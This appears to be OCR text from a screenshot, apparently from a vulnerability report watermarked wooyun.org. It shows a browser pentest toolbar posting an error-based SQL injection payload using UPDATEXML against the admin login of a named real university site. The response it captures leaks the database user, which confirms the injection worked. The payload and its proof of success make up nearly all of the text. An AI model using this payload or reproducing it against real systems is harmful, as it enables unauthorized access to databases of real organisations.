 sie.whu.edu.cn/admin.php?s=/Public/login.html
百度 <Ctrl+K>
1
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://sie.whu.edu.cn/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username[0]=%3d 1 OR UPDATEXML(2,CONCAT(1,(user())),0)  or id in&username[1]=1&password=1234561&verify=pyp37
:(
英 简
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'sie@localhost'
www.wooyun.org
错误位置